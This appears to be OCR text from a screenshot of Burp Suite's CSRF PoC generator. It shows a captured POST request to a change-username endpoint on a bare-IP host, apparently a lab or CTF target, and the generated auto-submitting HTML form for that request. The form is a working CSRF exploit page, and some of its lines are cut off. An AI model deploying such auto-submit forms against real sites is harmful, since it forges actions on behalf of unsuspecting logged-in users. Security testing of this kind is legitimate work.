 CSRF PoC generator
Request to: http://124.71.205.122:10002
Options
Pretty Raw Hex \n
1 POST /changeapi.php HTTP/1.1
2 Host: 124.71.205.122:10002
3 Content-Length: 18
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://124.71.205.122:10002
9 Referer:
Search...
0 matches
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://124.71.205.122:10002/changeapi.php" method="POST" enctype="text/p
6 <input type="hidden" name="&#123;&quot;username&quot;&#58;&quot;skr&quot;&#125;" val
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Warning: The CSRF form uses a different encoding type than the original request, and so the application may not process the
request in the way required. Further, the CSRF form uses plain text encoding, and the request body cannot be exactly reproduced
because it does not contain the = character. Try modifying the original request so that the body contains the = character.
Regenerate
Test in browser
Copy HTML
Close